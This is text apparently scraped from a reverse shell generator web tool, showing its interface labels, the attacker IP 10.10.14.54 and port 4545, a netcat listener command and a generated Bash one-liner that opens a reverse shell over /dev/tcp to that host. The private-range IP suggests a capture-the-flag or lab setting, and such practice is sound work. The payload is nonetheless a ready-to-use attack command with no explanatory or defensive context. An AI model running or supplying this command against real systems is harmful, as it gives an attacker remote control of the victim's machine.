 Reverse Shell Generator
IP & Port
IP 10.10.14.54 Port 4545 +1
Listener
Advanced
🚀nc -lvnp 4545
Type nc
Copy
Reverse Bind MSFVenom
OS All
Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
🚀/bin/bash -i >& /dev/tcp/10.10.14.54/4545 0>&1